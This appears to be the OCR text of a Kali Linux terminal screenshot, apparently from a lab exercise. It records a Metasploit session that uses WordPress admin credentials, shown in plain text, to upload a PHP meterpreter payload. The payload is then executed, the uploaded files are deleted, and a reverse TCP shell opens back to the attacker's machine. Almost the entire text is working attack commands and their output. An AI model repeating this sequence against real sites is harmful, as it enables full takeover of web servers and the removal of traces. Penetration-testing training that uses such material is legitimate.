 1 2 3 4 2 2
root@kali: ~
File Actions Edit View Help
1384 payload/windows/encrypted_shell_reverse_tcp norma
ted Reverse Shell
msf6 > use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.1.186
rhosts => 192.168.1.186
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /wordpress
targeturi => /wordpress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username admin
username => admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password TogieMYSQL12345^^
password => TogieMYSQL12345^^
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.97:4444
[*] Authenticating with WordPress using admin:TogieMYSQL12345^^...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/wMzApUnZFo/RAPcdMWyGg.php...
[*] Sending stage (39927 bytes) to 192.168.1.186
[+] Deleted RAPcdMWyGg.php
[+] Deleted wMzApUnZFo.php
[+] Deleted ../wMzApUnZFo
[*] Meterpreter session 1 opened (192.168.1.97:4444 -> 192.168.1.186:50458) at 2024-02-21 09:22:47 -0500